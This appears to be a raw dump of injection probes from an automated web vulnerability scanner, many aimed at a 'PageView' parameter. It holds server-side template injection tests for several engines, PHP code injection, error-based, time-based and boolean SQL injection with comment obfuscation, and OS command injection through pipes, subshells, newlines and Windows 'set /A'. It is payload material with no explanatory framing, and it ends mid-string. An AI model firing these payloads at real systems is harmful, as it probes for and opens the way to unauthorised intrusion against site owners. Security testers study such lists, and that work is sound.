\u0025>","${848221102+943935461}","${807078547+843859285}","#set($c=801586772+822204930)${c}$c","\/*1*\/{{936753490+946633260}}","'-var_dump(md5(387628597))-'","${\u0040var_dump(md5(192560983))};","vdbcimestgunpfytlgbq","PageView\"and\"s\"=\"k","PageView'and'd'='n","\u003C\u0025- 881272281+964661912 \u0025>","#set($c=890832940+950197412)${c}$c","${(879164956+834203210)?c}","ogte.com","${957849271+840957482}","\/*1*\/{{853646593+935730949}}","${833729966+809590325}","PageView\"and\"g\"=\"m","PageView'and'k'='u","extractvalue(1,concat(char(126),md5(1530331799)))","PageView&set \/A 907607770+861018374","expr 903900769 + 933794572","PageView$(expr 916944217 + 944275120)","PageView|expr 981200241 + 978211155","PageView\nexpr 926449208 + 913495104","'-var_dump(md5(604885321))-'","zvaktkoavbicdkdbrcxy","${\u0040var_dump(md5(842271311))};","extractvalue(1,concat(char(126),md5(1996237468)))","4wdg.com","${875882944+930338751}","'-var_dump(md5(397769071))-'","${\u0040var_dump(md5(978535252))};","expr 901747620 + 998386848","PageView$(expr 865968810 + 883950792)","PageView&set \/A 997486922+950902428","PageView|expr 903971556 + 944004190","PageView\nexpr 924749886 + 820662227","\u003C\u0025- 873842975+942478550 \u0025>","#set($c=982464384+812785592)${c}$c","${958275536+808255367}","${(937374942+828432117)?c}","\/*1*\/{{936084474+866107119}}","shcywjmvkzyfrpruaccm","expr 942541791 + 807124711","PageView&set \/A 879814446+883490161","PageView$(expr 834588017 + 858164757)","PageView\nexpr 909599706 + 805627327","PageView|expr 958437449 + 832446775","${981449084+804083476}","${\u0040var_dump(md5(603486431))};","extractvalue(1,concat(char(126),md5(1354363382)))","'-var_dump(md5(870717125))-'","ctzf.com","\u003C\u0025- 869242144+979359362 \u0025>","#set($c=988804995+857220319)${c}$c","${(960035875+958981582)?c}","lfngbraaetturxnztswm","\/*1*\/{{803097155+865445116}}","${874433650+958851296}","PageView'and'e'='r","${920995615+897136490}","extractvalue(1,concat(char(126),md5(1632143832)))","expr 803077225 + 915759464","PageView$(expr 983624872 + 963639994)","PageView&set \/A 964530890+896264062","PageView|expr 867425304 + 819685007","PageView\nexpr 808967655 + 855226291","\u003C\u0025- 965119200+987975580 \u0025>","#set($c=927476000+926748695)${c}$c","${(943403989+822491403)?c}","${828014458+842061906}","\/*1*\/{{990160907+988812197}}","kzdyoamxzpebphfddcni","'-var_dump(md5(226991798))-'","k53o.com","${\u0040var_dump(md5(831069023))};","extractvalue(1,concat(char(126),md5(1841801003)))","PageView\"and\"b\"=\"l","PageView'and's'='r","PageView&set \/A 883771937+897172825","expr 981723410 + 938804535","4vm9.com","PageView\nexpr 957299835 + 971572378","PageView|expr 966672297 + 830939934","PageView$(expr 857755703 + 998836390)","dgtdffafsgjyjbaivwym","${(856071771+803797166)?c}","#set($c=854185083+956417725)${c}$c","\u003C\u0025- 899925084+959941304 \u0025>","\/*1*\/{{983170391+942981699}}","${902386288+970017549}","${822232751+944779103}","'-var_dump(md5(112968952))-'","${\u0040var_dump(md5(130004388))};","expr 891574387 + 837469466","PageView|expr 861284951 + 873850780","PageView$(expr 961289720 + 987951679)","PageView&set \/A 940670891+961958916","PageView\nexpr 987922957 + 921741192","PageView'and'o'='r","${886590766+888744848}","'-var_dump(md5(915172401))-'","4pkn.com","${\u0040var_dump(md5(911107196))};","\u003C\u0025- 834293418+953796290 \u0025>","extractvalue(1,concat(char(126),md5(1767704712)))","${(861652402+938011286)?c}","${917292459+976139959}","#set($c=945299986+994833702)${c}$c","\/*1*\/{{814735829+984489147}}","jinfikobmyrnngefukbw","PageView\"and\"o\"=\"g","extractvalue(1,concat(char(126),md5(1191824637)))","\u003C\u0025- 833522180+824398655 \u0025>","#set($c=907185340+832208284)${c}$c","${(824367319+904082343)?c}","${944726351+808785548}","\/*1*\/{{847390768+940396166}}","expr 846856094 + 881153225","PageView&set \/A 969574489+857423014","PageView|expr 926443514 + 863214619","PageView$(expr 990223551 + 870599057)","PageView\nexpr 981143393 + 997222291","'-var_dump(md5(401714438))-'","${\u0040var_dump(md5(398195595))};","${983827931+942072302}","uusosepofurjxftbdovr","edxy.com","extractvalue(1,concat(char(126),md5(1527945619)))","PageView\"and\"v\"=\"l","PageView'and'i'='q","expr 905233468 + 815748580","PageView&set \/A 879169428+916294885","PageView$(expr 861717954 + 936766305)","PageView\nexpr 839834555 + 915667189","PageView|expr 880426961 + 860983715","\u003C\u0025- 885083011+812609769 \u0025>","#set($c=975336840+985811057)${c}$c","'-var_dump(md5(875889440))-'","${(821685808+982158263)?c}","${818478161+889942446}","\/*1*\/{{989509599+934987165}}","${\u0040var_dump(md5(269274253))};","${895382729+852266407}","ewtfobvxwrnmdymmnbkv","ltgx.com","PageView'and's'='z","\u003C\u0025- 930060289+986547026 \u0025>","#set($c=904238143+897757906)${c}$c","${(972820733+982132330)?c}","'-var_dump(md5(766484549))-'","${912604894+938777770}","${\u0040var_dump(md5(901622444))};","${822149516+950759972}","\/*1*\/{{926705470+935617264}}","extractvalue(1,concat(char(126),md5(1603228400)))","PageView&set \/A 944475489+813760898","expr 866825267 + 994831083","PageView$(expr 858646882 + 899785831)","PageView\nexpr 919062444 + 910446287","PageView|expr 805187148 + 987950808","qft1.com","fpeuhripfmpfwnccjycq","PageView'and's'='m","PageView\"and\"c\"=\"l","${(885513519+943640742)?c}","#set($c=928270912+991737343)${c}$c","${965346693+874293639}","\/*1*\/{{897762965+995299962}}","\u003C\u0025- 881569584+839919550 \u0025>","expr 956279116 + 827420515","PageView$(expr 820994537 + 990817635)","PageView|expr 923051073 + 829143536","PageView\nexpr 952707269 + 812639428","${\u0040var_dump(md5(305199363))};","PageView&set \/A 922360610+836524143","'-var_dump(md5(505896915))-'","${991072872+858232047}","vik4.com","extractvalue(1,concat(char(126),md5(1234781657)))","pwibkcjriheelmweervr","extractvalue(1,concat(char(126),md5(1657008138)))","\u003C\u0025- 937981348+825376860 \u0025>","${825384873+815017028}","#set($c=839730586+903683375)${c}$c","${(817130899+996432023)?c}","\/*1*\/{{938086576+883677120}}","PageView\"and\"t\"=\"y","expr 852737757 + 896266894","PageView&set \/A 957863322+989887600","PageView$(expr 819976639 + 905470626)","PageView|expr 823208985 + 919404333","PageView\nexpr 991374233 + 885240076","'-var_dump(md5(100282728))-'","${927395367+806386903}","${\u0040var_dump(md5(552304282))};","g0kv.com","tatiumterusmbondrsoq","PageView\"and\"w\"=\"m","PageView'and'h'='q","extractvalue(1,concat(char(126),md5(1146047864)))","3srg.com","\u003C\u0025- 872003664+832741601 \u0025>","#set($c=883633615+927540253)${c}$c","${(895325295+815011268)?c}","\/*1*\/{{998072554+965089104}}","${998573256+880908836}","PageView&set \/A 974562073+958355577","expr 879374218 + 922935563","PageView$(expr 918469187 + 972496623)","PageView|expr 935795227 + 972202242","PageView\nexpr 827877550 + 966990637","${\u0040var_dump(md5(103628190))};","'-var_dump(md5(214430696))-'","zcvoqewsdmgnryswpclz","${968487281+960592972}","PageView'and't'='x","extractvalue(1,concat(char(126),md5(1252980374)))","hzlakjmzuirrkgrlappf","PageView\"and\"g\"=\"i","PageView'and'e'='h","extractvalue(1,concat(char(126),md5(1528199467)))","encptridhytgyypepcos","PageView'and'v'='f","extractvalue(1,concat(char(126),md5(1696831880)))","#set($c=964307371+859784036)${c}$c","${(858518403+962678415)?c}","${842323338+818348336}","\u003C\u0025- 960801549+892657888 \u0025>","\/*1*\/{{959058746+833188096}}","${936648513+993965868}","PageView$(expr 933067262 + 885747209)","expr 950909820 + 948438744","PageView|expr 807972346 + 931472560","PageView&set \/A 802255396+997061002","${\u0040var_dump(md5(932154513))};","PageView\nexpr 937288596 + 937726072","'-var_dump(md5(854260064))-'","4cq1.com","lfydbpvgcfjnfxxhltlk","PageView'and'w'='i","PageView\"and\"x\"=\"n","extractvalue(1,concat(char(126),md5(1280278706)))","PageView$(expr 994438796 + 954159497)","PageView|expr 873796361 + 998315386","PageView\nexpr 839558932 + 846796901","PageView&set \/A 872743687+953987579","expr 933752268 + 889432130","${864095581+899439269}","\/*1*\/{{928256090+953377840}}","${(959684988+867339603)?c}","#set($c=821227005+916966558)${c}$c","\u003C\u0025- 893947941+993033966 \u0025>","'-var_dump(md5(453432183))-'","${\u0040var_dump(md5(731216687))};","aqim.com","${971670118+820112541}","ubljldrjdgmzsnrwltqm","PageView'and'w'='h","extractvalue(1,concat(char(126),md5(1843175148)))","vsra.com","#set($c=942578894+926789158)${c}$c","${(831264093+867754308)?c}","'-var_dump(md5(255769212))-'","${\u0040var_dump(md5(922648504))};","\u003C\u0025- 833042850+861770532 \u0025>","expr 958585208 + 970968246","\/*1*\/{{839927467+854730909}}","${953546004+885183547}","${964570642+805041185}","PageView$(expr 962998014 + 832114304)","PageView&set \/A 966500901+889437830","PageView|expr 943918534 + 811953218","PageView\nexpr 880001721 + 990878603","icivvgfwzmdllzbcbrar","#set($c=916907442+884522764)${c}$c","\u003C\u0025- 818928764+980848728 \u0025>","${905869533+982012392}","${(964037768+837211718)?c}","\/*1*\/{{915844864+804107280}}","kk8g.com","PageView\"and\"p\"=\"o","PageView'and'h'='f","PageView&set \/A 959452551+952160811","expr 844981470 + 895169578","PageView|expr 907856840 + 982812147","PageView\nexpr 834511109 + 918954194","PageView$(expr 873773760 + 889362686)","'-var_dump(md5(830427433))-'","${\u0040var_dump(md5(809772299))};","extractvalue(1,concat(char(126),md5(1441480859)))","rbkmcpxbgyphpibwopmu","${927097929+854267222}","extractvalue(1,concat(char(126),md5(1278040952)))","PageView'and'g'='i","expr 824378625 + 881838194","\u003C\u0025- 909295899+960690304 \u0025>","${884887306+807838205}","PageView\nexpr 878194446 + 882367458","PageView|expr 950170472 + 955904765","${(847110236+829379637)?c}","PageView&set \/A 971015202+914490388","#set($c=944263546+890900610)${c}$c","\/*1*\/{{932698586+972630768}}","PageView$(expr 805599954 + 956697425)","${\u0040var_dump(md5(219178436))};","'-var_dump(md5(971969742))-'","0zm4.com","${848415723+899501338}","kjjzkddfoxjzgewespxr","\u003C\u0025- 922551273+991716337 \u0025>","#set($c=912366361+998973805)${c}$c","${903335927+959381932}","${(953683679+857882703)?c}","\/*1*\/{{904003796+822614161}}","extractvalue(1,concat(char(126),md5(1289030853)))","mrfi.com","expr 852536977 + 802426016","PageView&set \/A 876905042+856637293","PageView$(expr 822879826 + 883874288)","PageView|expr 928308425 + 970914541","PageView\nexpr 963858368 + 853384439","'-var_dump(md5(622378091))-'","${\u0040var_dump(md5(721098849))};","PageView'and'f'='i","${964261171+986206239}","lzjzdsnfmnvgkoaeelzq","hwq6coowh4","PageViewiol1vendhj","expr 834116759 + 944952166","PageView&set \/A 908325389+913774550","PageView\nexpr 839034774 + 974082963","PageView'and'x'='o","PageView\"and\"k\"=\"x","PageView$(expr 868565625 + 863067997)","PageView|expr 956633137 + 834998763","4rb7.com","\u003C\u0025- 876876198+914260268 \u0025>","${(843355964+943277318)?c}","#set($c=880272346+949581030)${c}$c","${842850575+806321503}","\/*1*\/{{929614587+973099424}}","extractvalue(1,concat(char(126),md5(1374858728)))","'-var_dump(md5(652473839))-'","${\u0040var_dump(md5(489497234))};","${909365664+812951881}","jkkhjpezpzuqjlksgeqc","extractvalue(1,concat(char(126),md5(1592928653)))","PageView\"and\"d\"=\"y","PageView'and'v'='t","z7xt.com","\u003C\u0025- 871734707+869682220 \u0025>","${(827037520+988137187)?c}","#set($c=849355918+988923100)${c}$c","${852848122+810838939}","\/*1*\/{{869679280+932418466}}","expr 942194429 + 926178137","PageView$(expr 870179096 + 879852136)","PageView&set \/A 915844767+994233758","'-var_dump(md5(919807672))-'","PageView|expr 986554290 + 835139334","${942564267+833447522}","${\u0040var_dump(md5(317899048))};","PageView\nexpr 921617076 + 982496889","fweakdwuixvxcajgfbgs","PageView\"and\"r\"=\"q","PageView'and'a'='b","expr 962414867 + 815682440","PageView&set \/A 969212816+813267442","PageView$(expr 841655778 + 967358331)","PageView|expr 966825893 + 891545840","PageView\nexpr 969922205 + 856400513","urkjqhoackwtrjyzumca","nl2g.com","\u003C\u0025- 907021483+839595855 \u0025>","${977814966+839338575}","'-var_dump(md5(961942312))-'","#set($c=811758322+965002956)${c}$c","${(989660629+991067091)?c}","${\u0040var_dump(md5(135485629))};","${966077995+862249818}","\/*1*\/{{813897903+861886852}}","extractvalue(1,concat(char(126),md5(1101740444)))","PageView\"and\"b\"=\"g","PageView'and'i'='u","\/*1*\/{{943426990+846206918}}","${(806698911+903751724)?c}","\u003C\u0025- 981509043+845401127 \u0025>","${861667261+951387907}","#set($c=975793812+849341493)${c}$c","n1hg.com","${848988949+850101059}","'-var_dump(md5(308187413))-'","PageView$(expr 932596944 + 840807921)","PageView&set \/A 843012291+931752343","${\u0040var_dump(md5(969507248))};","expr 942195610 + 802838647","PageView|expr 990501990 + 887378662","PageView\nexpr 986351994 + 959055420","extractvalue(1,concat(char(126),md5(1947009440)))","cmllppradkvhfvlxzqix","eg0gsu5p06","PageViewsbalml54jx","mai9nax1dl","PageViewbl5mktamfp","b1hloy37o1","PageView7zaxdj8v5c","PageViewl4cxrn6pwj","kkn0659glq","PageViewjshwainpk1","sjffnfxkk1","PageViewr3euj0u2pi","cn3rw4qwe5","73mz.com","${887502203+965346199}","h0putidhl3","PageView8t82xjdpr9","#set($c=903915733+891059605)${c}$c","\u003C\u0025- 890900984+822268726 \u0025>","${956491016+930527535}","${(930974140+949565215)?c}","\/*1*\/{{887580562+924634399}}","mwkqcuuksevllgtrzppg","${\u0040var_dump(md5(217587556))};","'-var_dump(md5(125350352))-'","PageView|expr 834498152 + 978757048","PageView&set \/A 965230926+936514098","PageView\nexpr 870623257 + 918589172","expr 869904117 + 816271696","PageView$(expr 812820253 + 837750810)","extractvalue(1,concat(char(126),md5(1702013250)))","PageView\"and\"g\"=\"y","PageView'and'b'='a","PageViewo0at56mhy1","sprmuyp38c","i50wmrbqhv","PageViewe8pfp7i8go","PageViewp88o6iu2sj","cs7h2gnkr5","cr5r2dpt6e","PageViewur8gjwjm5j","PageViewnskahfxghv","e3rg6a52ah","tcz4oonase","PageViewx2wqz3sr2m","kuzy9q9ko5","PageViewhdil3473ns","PageView'and'm'='x","PageView\"and\"f\"=\"w","dca4.com","extractvalue(1,concat(char(126),md5(1246592506)))","'-var_dump(md5(651885303))-'","expr 880518740 + 945201753","${\u0040var_dump(md5(764628303))};","PageView&set \/A 877903492+807947733","kktzonplgbwvjkrxiknz","PageView|expr 906498033 + 844923834","PageView$(expr 801707861 + 984320187)","PageView\nexpr 849168538 + 900213364","\u003C\u0025- 828455355+869369388 \u0025>","#set($c=824136095+985831104)${c}$c","${(821307838+969085770)?c}","${893147333+824864549}","\/*1*\/{{892715075+902979786}}","${864308890+829679927}","PageView\"and\"c\"=\"s","PageView'and'i'='k","extractvalue(1,concat(char(126),md5(1972279541)))","\u003C\u0025- 834966944+950778589 \u0025>","${(918765448+907298617)?c}","#set($c=976628015+840010502)${c}$c","${849422730+971057126}","\/*1*\/{{937750989+904774354}}","ws7g.com","expr 853376626 + 803576470","PageView&set \/A 890631460+863306623","PageView$(expr 817434399 + 903926720)","PageView|expr 863609170 + 804700551","PageView\nexpr 927215536 + 809081457","'-var_dump(md5(972625811))-'","${\u0040var_dump(md5(464736299))};","${910094336+970560887}","rkcbwkdpxfuulyaxvfrw","PageView\"and\"x\"=\"z","extractvalue(1,concat(char(126),md5(1641253503)))","PageView&set \/A 908609712+864830630","expr 829929601 + 999298788","PageView$(expr 810892296 + 839157126)","PageView|expr 939523442 + 839431365","PageView\nexpr 855079127 + 933019385","\u003C\u0025- 945513852+893706504 \u0025>","\/*1*\/{{992237863+956885009}}","${(997644368+986136466)?c}","${990790916+975522846}","#set($c=834862454+850704372)${c}$c","${\u0040var_dump(md5(221413514))};","'-var_dump(md5(770805833))-'","${983141645+914464527}","kuypkhbnsruiltgyevev","az6b.com","extractvalue(1,concat(char(126),md5(1744758338)))","PageView\"and\"z\"=\"s","mauybptgyfdzzjjbrmwj","PageView'and'n'='f","PageView\"and\"p\"=\"g","extractvalue(1,concat(char(126),md5(1375189739)))","extractvalue(1,concat(char(126),md5(1538831591)))","PageView\"and\"a\"=\"t","PageView'and'h'='z","fwdnbbifckdefnbtyztw","jyulepyauhbwheflwvmu","PageView'and'e'='q","PageView\"and\"s\"=\"g","extractvalue(1,concat(char(126),md5(1331336121)))","${861336455+915003840}","#set($c=871423165+921546892)${c}$c","\/*1*\/{{839869359+922610082}}","3wug.com","${(863912871+963452715)?c}","\u003C\u0025- 851935692+809146718 \u0025>","PageView$(expr 814687294 + 918407468)","PageView&set \/A 948511964+846679868","expr 890509582 + 871391701","PageView\nexpr 986323240 + 845070391","PageView|expr 844327219 + 817476890","'-var_dump(md5(609329304))-'","${\u0040var_dump(md5(390729223))};","${976613167+812293776}","fethbzgomoyvqjngewrj","PageView\"and\"g\"=\"p","PageView'and'v'='i","extractvalue(1,concat(char(126),md5(1907988975)))","expr 889943555 + 949073433","PageView$(expr 997567724 + 906713458)","PageView|expr 944810027 + 983819825","PageView&set \/A 913689956+933744585","PageView\nexpr 961602738 + 934309058","\u003C\u0025- 941124077+956471685 \u0025>","#set($c=947392711+898248825)${c}$c","\/*1*\/{{947329141+842669343}}","${(931898584+826954261)?c}","${971727374+858164014}","hur3.com","'-var_dump(md5(994393722))-'","${\u0040var_dump(md5(689616743))};","qtcjvzguioywidaweojq","${918174924+944975262}","PageView'and'v'='x","xpp1.com","extractvalue(1,concat(char(126),md5(1468387481)))","'-var_dump(md5(560208806))-'","${\u0040var_dump(md5(841797430))};","\u003C\u0025- 867890972+929976109 \u0025>","#set($c=946242068+872124518)${c}$c","${(838255801+821149923)?c}","${970604688+898567431}","\/*1*\/{{883183575+947496522}}","PageView\"and\"f\"=\"r","PageView'and'n'='z","${863010034+991612101}","expr 836577336 + 969245472","PageView&set \/A 807327860+891057165","PageView$(expr 897521239 + 866668445)","\u003C\u0025- 855240332+821974273 \u0025>","#set($c=850611220+989160933)${c}$c","PageView|expr 956537871 + 865754826","${(826556244+977611135)?c}","PageView\nexpr 871076823 + 894390353","${958297256+978313731}","\/*1*\/{{968157359+859041758}}","nolpegmthctqisduqrsa","shod.com","extractvalue(1,concat(char(126),md5(1682350108)))","expr 985437982 + 861805716","PageView&set \/A 955378954+833594475","'-var_dump(md5(751279423))-'","PageView$(expr 887527394 + 996649195)","${\u0040var_dump(md5(174359417))};","PageView|expr 905305796 + 886069146","PageView\nexpr 963512606 + 884323239","${804872300+978239921}","joxrazwozszlasrkbbzb","PageView\"and\"r\"=\"z","PageView'and'v'='y","${(820563705+893405168)?c}","\u003C\u0025- 897813220+829144506 \u0025>","\/*1*\/{{921424110+847294521}}","${983536018+887722780}","#set($c=898316575+871470201)${c}$c","extractvalue(1,concat(char(126),md5(1977986049)))","${948531458+826930878}","${\u0040var_dump(md5(428796294))};","'-var_dump(md5(326079514))-'","expr 988359101 + 805190745","PageView$(expr 938768966 + 991662324)","PageView\nexpr 947628458 + 912404616","PageView&set \/A 842865136+823132698","PageView|expr 812147530 + 819058466","0gl6.com","oaylbelkneuothwsyeip","extractvalue(1,concat(char(126),md5(1643365707)))","\u003C\u0025- 997112871+894598179 \u0025>","#set($c=949406894+854276699)${c}$c","${963189952+857766821}","${(856181213+872839346)?c}","\/*1*\/{{811306493+852495595}}","expr 944597239 + 921606394","PageView&set \/A 863454875+950157084","PageView$(expr 896324507 + 876113557)","PageView\nexpr 889945610 + 828019452","PageView|expr 820665565 + 911948758","fz5e.com","PageView'and'z'='r","PageView\"and\"z\"=\"v","cyhkqqeoxxqcvwbfqyvk","${995318844+867156446}","'-var_dump(md5(619512443))-'","${\u0040var_dump(md5(522966289))};","w63o5qmi3pku1cza8wlazfpax13vrmtmoag24trkf9","PageView\"and\"k\"=\"d","PageView'and'x'='g","7qvl.com","${\u0040var_dump(md5(148941395))};","'-var_dump(md5(290438393))-'","pyopklensugetxuhssmr","PageView$(expr 925223650 + 935987657)","extractvalue(1,concat(char(126),md5(1555730413)))","PageView\nexpr 988225144 + 824569279","${873539720+940270730}","PageView&set \/A 932841099+979052613","expr 877648403 + 974548707","PageView|expr 988855500 + 997322637","#set($c=921183110+830824598)${c}$c","${907001606+988573949}","\u003C\u0025- 866522964+938688934 \u0025>","${(845637080+850277025)?c}","\/*1*\/{{861743356+932022843}}","PageView\"and\"c\"=\"r","PageView'and'm'='t","extractvalue(1,concat(char(126),md5(1063310381)))","\u003C\u0025- 891003533+839669620 \u0025>","${802367465+846435283}","#set($c=978167658+851055029)${c}$c","${(959888947+878835978)?c}","\/*1*\/{{863025252+947689816}}","PageView|expr 842854763 + 839585601","PageView\nexpr 922513074 + 821096302","expr 906044952 + 881702778","PageView&set \/A 997771442+963041746","PageView$(expr 916653664 + 977505568)","2teg.com","${906678033+844055634}","irsatvfafkclucpkpvft","${\u0040var_dump(md5(640120452))};","'-var_dump(md5(483269922))-'","${962112093+898755035}","${\u0040var_dump(md5(462489675))};","'-var_dump(md5(342940142))-'","\u003C\u0025- 831416884+815465430 \u0025>","#set($c=851141426+819263228)${c}$c","\/*1*\/{{839353177+987622558}}","${828717046+984955567}","${(849780880+972855873)?c}","extractvalue(1,concat(char(126),md5(1857863199)))","PageView\"and\"o\"=\"n","PageView'and'p'='q","ikywlpqpdzwremxeqizq","expr 886051356 + 884712430","04gc.com","PageView&set \/A 961031860+892290985","PageView$(expr 954169771 + 867094086)","PageView|expr 937061216 + 902231182","PageView\nexpr 937560084 + 968795452","PageView\"and\"t\"=\"e","extractvalue(1,concat(char(126),md5(1754013271)))","expr 976233268 + 917056879","PageView&set \/A 913464714+888549397","PageView$(expr 874807961 + 982294323)","PageView|expr 801908900 + 999556287","PageView\nexpr 951002843 + 807382748","${925621127+802554047}","#set($c=928419625+914975149)${c}$c","\u003C\u0025- 807810690+898538457 \u0025>","${(831113726+904481597)?c}","${804734200+928288999}","\/*1*\/{{987707306+992910159}}","'-var_dump(md5(844650599))-'","${\u0040var_dump(md5(237240397))};","slmc.com","rhevyehmreuruyyijrxz","pavat8em6u","PageViewpiqkqs0yuv","PageView{{die('hunteraaaaaa')}}\ufffd","PageView{{die('hunteraaaaaa')}}\u003C!--","PageView{{die('hunter'.'aaaaaa')}}","PageView{{","PageView{{die\/**\/('hunteraaaaaa')}}","PageView{{die('hunteraaaaaa')}}","yBIcK\u003CyBIcK>yBIcK'yBIcK\"yBIcK\/yBIcK-yBIcK","yBIcK","ZVHSe","ZVHSe\u003CZVHSe>ZVHSe'ZVHSe\"ZVHSe\/ZVHSe-ZVHSe","{php}1977-10-18{\/php}","{php}1991-30-13{\/php}","\u003C\u0025=2013-11-10\u0025>","\u003C\u0025=1985-20-26\u0025>","{2024-10-12}","{2018-40-16}","${1992-11-27}","${2016-10-16}","{{2022-11-00}}","{{2003-11-17}}","atxcltegyafkginttdzhr; 7754894179-3698187010","PageView&& expr 6836764401 - 3004565774","atxcltegyafkginttdzhr|| 4520150549-3199418832","atxcltegyafkginttdzhr|| 6446145875-1589529640","atxcltegyafkginttdzhr; 6749692867-3104990613","PageView; expr 6131502446 - 403565345#","mGxDKJIXzp\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView\ufffd'))\/**\/And\/**\/SleeP(9) --","2011-50-14","mGxDKJIXzp\ufffd')\/**\/And\/**\/SleeP(6) --","2017-11-13","mGxDKJIXzp\ufffd' \/**\/And\/**\/SleeP(8) --","xbmNM","xbmNM\u003CxbmNM>xbmNM'xbmNM\"xbmNM\/xbmNM-xbmNM","PageView\"and\"x\"=\"w","PageView'and'u'='q","mb0i.com","{php}2004-40-30{\/php}","{php}1988-40-15{\/php}","extractvalue(1,concat(char(126),md5(1243388308)))","\u003C\u0025=1993-11-20\u0025>","\u003C\u0025=2002-10-18\u0025>","${929240524+980160347}","#set($c=890575843+973424051)${c}$c","\u003C\u0025- 838292832+998663829 \u0025>","${(830426280+857568369)?c}","\/*1*\/{{949405762+898115267}}","${923298231+828627057}","zzpkzwygpzuxgxftkujx","'-var_dump(md5(777822395))-'","expr 819393063 + 833435382","PageView&set \/A 874334888+833650162","PageView$(expr 818823696 + 911359473)","PageView|expr 915945473 + 869491374","PageView\nexpr 843111065 + 954368798","{2019-10-15}","${\u0040var_dump(md5(708835431))};","{1989-60-50}","${2018-10-14}","${1999-11-16}","{{1983-10-13}}","{{2000-50-10}}","ajqpbnxpylzidipnolzkw; 5477918527-51696524","ajqpbnxpylzidipnolzkw|| 7554150331-3671871763","1994-11-22","1974-10-15","ajqpbnxpylzidipnolzkw|| 6258088174-1963383470","ajqpbnxpylzidipnolzkw; 7464408767-3140334451","PageView; expr 4905906485 - 2729307761#","PageView&& expr 5098715567 - 1843114023","lJcuBSrGci\ufffd')\/**\/And\/**\/SleeP(7) --","lJcuBSrGci\ufffd'))\/**\/And\/**\/SleeP(8) --","lJcuBSrGci\ufffd' \/**\/And\/**\/SleeP(7) --","PageView'and'f'='m","PageView\"and\"r\"=\"y","yrh6.com","extractvalue(1,concat(char(126),md5(1018242965)))","#set($c=915318296+966592210)${c}$c","${926659536+888630272}","${(835856316+810957023)?c}","\/*1*\/{{866829480+911061491}}","\u003C\u0025- 903250503+802497073 \u0025>","expr 818316535 + 804258650","PageView&set \/A 848268143+826466902","PageView|expr 850690181 + 947373133","PageView\nexpr 938698456 + 977905624","PageView$(expr 979655803 + 823715900)","${\u0040var_dump(md5(550885453))};","'-var_dump(md5(913973969))-'","${990314483+998900303}","njfcmzjwpkzbxgcxpeaw","PageView'and'g'='z","extractvalue(1,concat(char(126),md5(1973935338)))","yek2.com","\u003C\u0025- 974516174+840182376 \u0025>","#set($c=905107015+985500406)${c}$c","\/*1*\/{{929361350+819299200}}","${(896960398+948856457)?c}","${870660612+861405207}","expr 815009833 + 961254397","PageView|expr 801578427 + 928559382","PageView\nexpr 804582279 + 884521007","PageView$(expr 815705913 + 994824861)","PageView&set \/A 962609799+989088922","${852265903+826621843}","dhbkrlgquqcwvmqenuot","${\u0040var_dump(md5(119530531))};","'-var_dump(md5(915374946))-'","extractvalue(1,concat(char(126),md5(1309481062)))","PageView\"and\"r\"=\"h","PageView'and'd'='w","PageView\"and\"f\"=\"x","PageView'and'd'='a","clahofugemxowtgdvzii","extractvalue(1,concat(char(126),md5(1901078733)))","umcyzsyqjkxujldtxbcz","PageView\"and\"s\"=\"x","PageView'and'b'='k","extractvalue(1,concat(char(126),md5(1363515889)))","'-var_dump(md5(700693705))-'","${\u0040var_dump(md5(950750871))};","uc6u.com","${858252159+993067755}","\u003C\u0025- 845701404+993607146 \u0025>","#set($c=997317964+865193667)${c}$c","expr 846150469 + 957302183","${(963706678+842468848)?c}","${808362808+802740803}","\/*1*\/{{817621815+921818664}}","PageView|expr 868058006 + 978699462","PageView&set \/A 831317967+965841000","PageView\nexpr 870244378 + 897457488","PageView$(expr 802084456 + 980792192)","pjyucxyhnvkbkaitledd","PageView\"and\"x\"=\"i","PageView'and'l'='w","PageView'and'b'='q","PageView\"and\"g\"=\"s","extractvalue(1,concat(char(126),md5(1779813046)))","extractvalue(1,concat(char(126),md5(1513705867)))","ndhjadnxuauwdiumwuur","xzrlxvzlnxyguybvjzbp","PageView\"and\"i\"=\"e","PageView'and'b'='c","extractvalue(1,concat(char(126),md5(1899847044)))","yjkoshecebnegdiqsilp","PageView\"and\"o\"=\"l","\u003C\u0025- 912966708+886765616 \u0025>","#set($c=987393372+857258732)${c}$c","${(837076593+931873277)?c}","expr 940531335 + 946135483","${832979614+915140312}","\/*1*\/{{977664471+838203592}}","PageView&set \/A 908452102+804741415","PageView|expr 807962443 + 914508584","PageView$(expr 805466438 + 956676556)","PageView\nexpr 806200500 + 958446604","xhvg.com","${820067546+812172418}","'-var_dump(md5(380778643))-'","${\u0040var_dump(md5(416033376))};","extractvalue(1,concat(char(126),md5(1882518331)))","fwiuspggzoznidemtsoi","PageView\"and\"d\"=\"b","PageView'and'r'='l","extractvalue(1,concat(char(126),md5(1161487896)))","\u003C\u0025- 922940586+838792393 \u0025>","${(927874605+879753083)?c}","#set($c=894480266+985908716)${c}$c","${916523910+969233505}","\/*1*\/{{816211197+816834788}}","expr 974237817 + 948093720","PageView&set \/A 974420264+978411028","PageView$(expr 976388536 + 832642996)","PageView|expr 825930729 + 979996438","PageView\nexpr 898109404 + 900843138","g3s5.com","'-var_dump(md5(871717816))-'","${\u0040var_dump(md5(289348871))};","${827103703+819055864}","eondsefprmyxvjvgplxv","PageView19153981' or 6363=6366--","PageView23211579' or '6528'='6535","PageView92951101' or 2101=2101--","PageView90244943' or 9964=9968--","PageView43769122' or '4675'='4681","PageView56308105' or 9200=9200--","PageView17890745' or '3725'='3725","PageView21287385' or 2334=2334--","PageView32182308' or '6756'='6756","PageView75893749' or 6671=6678--","PageView88172576' or '2175'='2177","PageView74152014' or '6696'='6696","PageView94182310' or 7872=7873--","PageView97718986' or 2498=2503--","PageView16823936' or 7213=7222--","PageView22727858' or '2174'='2174","PageView67405335' or 5883=5883--","PageView47746820' or 7146=7146--","PageView42074035' or 3017=3017--","PageView68981176' or '7550'='7551","PageView39593218' or 6140=6148--","PageView95622883' or 6036=6036--","PageView77300032' or '5127'='5129","PageView29110591' or '7478'='7478","PageView79609658' or '3020'='3023","PageView58944811' or '1539'='1539","PageView54336075' or '5850'='5851","PageView76101227' or 